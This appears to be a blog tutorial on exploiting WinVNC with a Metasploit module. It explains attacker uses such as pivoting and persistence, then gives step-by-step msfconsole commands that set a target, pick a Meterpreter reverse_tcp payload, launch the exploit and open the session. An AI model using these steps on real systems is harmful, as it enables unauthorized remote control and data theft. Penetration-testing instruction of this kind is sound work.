Exploit WinVNC Metasploit
WinVNC
What is metasploit?
Metasploit is a sophisticated and versatile open-source penetration testing framework that has become a cornerstone of ethical hacking and cybersecurity strategies worldwide. Developed by Rapid7, it serves as a robust tool for security professionals, allowing them to assess the vulnerabilities of computer systems comprehensively. At its core, Metasploit is designed to simulate real-world cyber-attacks, providing cybersecurity experts with a controlled environment to test and validate security measures. By utilizing a vast database of known vulnerabilities and exploits, Metasploit aids security teams in identifying weak points within various software applications, operating systems, and network configurations. These vulnerabilities can range from software bugs and misconfigurations to weak passwords and improper user permissions.
One of Metasploit's key strengths lies in its extensive collection of exploits, payloads, and auxiliary modules. Exploits are pieces of software or scripts that capitalize on vulnerabilities, allowing attackers to gain unauthorized access or control over a target system. Payloads are the malicious actions that Metasploit executes once a vulnerability is exploited successfully. These can range from simple command executions to complex, persistent backdoors. Additionally, Metasploit provides auxiliary modules that support various activities, such as scanning, fingerprinting, and brute-forcing, enabling security experts to gather detailed information about target systems.
The framework's versatility is demonstrated through its ability to cater to both beginners and advanced users. For newcomers, it offers a user-friendly interface and automated tools, simplifying the process of penetration testing and vulnerability assessment. Meanwhile, experienced security professionals can delve deep into Metasploit's functionalities, customizing exploits and payloads or even developing their own modules. Furthermore, Metasploit’s active community ensures that it stays current with emerging threats. Users regularly contribute new exploits, payloads, and modules, making Metasploit a dynamic and ever-evolving toolkit for ethical hacking endeavors.
Ethical and legal use of Metasploit is paramount. Security experts and ethical hackers deploy Metasploit within controlled environments and only against systems for which they have explicit permission to test. By adhering to ethical guidelines and best practices, Metasploit empowers cybersecurity professionals to proactively identify vulnerabilities, strengthen defenses, and ultimately fortify the digital landscape against malicious cyber threats.
What are the uses of Exploit WinVNC Metasploit?
The "exploit/windows/vnc/winvnc_http_get" module in Metasploit is designed to target systems that are vulnerable to WinVNC (VNC stands for Virtual Network Computing), a remote desktop sharing system. WinVNC is a common implementation of VNC used on Windows systems, allowing users to view and control a computer's desktop remotely. The specific Metasploit module you mentioned focuses on exploiting WinVNC using an HTTP GET request.
Here are potential uses for the "exploit/windows/vnc/winvnc_http_get" module in Metasploit:
- Unauthorized Access: Exploiting WinVNC vulnerabilities can allow unauthorized users to gain access to a remote system's desktop without the owner's consent. This unauthorized access can be misused for various malicious activities, including data theft, system manipulation, or further exploitation of other vulnerabilities.
- Information Gathering: Once exploited, the attacker can gather sensitive information from the compromised system. This might include personal files, login credentials, or other confidential data, depending on the level of access obtained.
- Pivoting: After successfully exploiting a system running WinVNC, an attacker can use it as a pivot point to access other systems within the network. This lateral movement allows attackers to explore and exploit other vulnerable systems, escalating their control over the network.
- Persistence: Attackers can use WinVNC exploits to establish persistence on a compromised system. They might install backdoors or other malware to ensure continued access even after the initial exploitation is discovered and mitigated. This can lead to long-term unauthorized control of the system.
- Post-Exploitation Activities: Metasploit's capabilities extend beyond just initial exploitation. Once inside a system through WinVNC, an attacker can use Metasploit's post-exploitation modules to perform various actions, such as privilege escalation, lateral movement, and data exfiltration.
It's important to note that these uses are not ethical and should never be performed without explicit authorization from the system owner. Unauthorized access to computer systems, even for testing purposes, is illegal and unethical. Metasploit and similar tools should only be used by security professionals and ethical hackers in controlled environments, with proper consent, to identify and fix security vulnerabilities, thereby enhancing the overall cybersecurity posture. Unauthorized use can lead to severe legal consequences.
How to use this exploit:-
Step1:-
Open Terminal:
Launch a terminal window on your Kali Linux system.
Step2:-
Start msfconsole:
Start Metasploit Framework by typing "msfconsole" in the terminal and press Enter.
Step3:-
Search for the Exploit:
First, you need to search for the winvnc_http_get exploit module. Use the search command:
"msf6 > search winvnc_http_get"
This command will list the available exploit modules related to winvnc_http_get.
Step4:-
Select the Exploit Module:
Once you identify the correct exploit module, use the use command to select it. Replace <exploit_module> with the correct module name, for example:
"msf6 > use exploit/windows/vnc/winvnc_http_get"
Step5:-
Set Exploit Options:
After selecting the exploit module, you need to set the required options. Use the show options command to see what options need to be configured and set them using the set command. For example:
"msf6 > show options
msf6 > set RHOST <target_IP>
msf6 > set RPORT <target_port>"
Replace <target_IP> with the IP address of the target system, and <target_port> with the port number you want to target.
Step6:-
Set Payload:
You also need to set the payload. Use the show payloads command to see available payloads and set the PAYLOAD option with the desired payload name. For example:
"msf6 > show payloads
msf6 > set PAYLOAD windows/meterpreter/reverse_tcp"
Make sure the payload you select is compatible with the target system.
Step7:-
Exploit the Target:
Once you have set all the required options and payload, you can launch the exploit using the exploit command:
"msf6 > exploit"
Metasploit will attempt to exploit the target using the specified module, options, and payload.
Step8:-
Interact with the Session:
If the exploit is successful, you may gain a Meterpreter session. Interact with the session using the sessions command. For example:
"msf6 > sessions -i 1"
Replace 1 with the appropriate session ID obtained from the previous step.
👉After gaining access to the target system, you can perform various post-exploitation activities, such as gathering information, privilege escalation, or lateral movement.
Remember, always ensure you have proper authorization and are in compliance with legal and ethical standards before attempting any penetration testing or exploitation activities. Unauthorized access or exploitation is illegal and unethical.



Comments
Post a Comment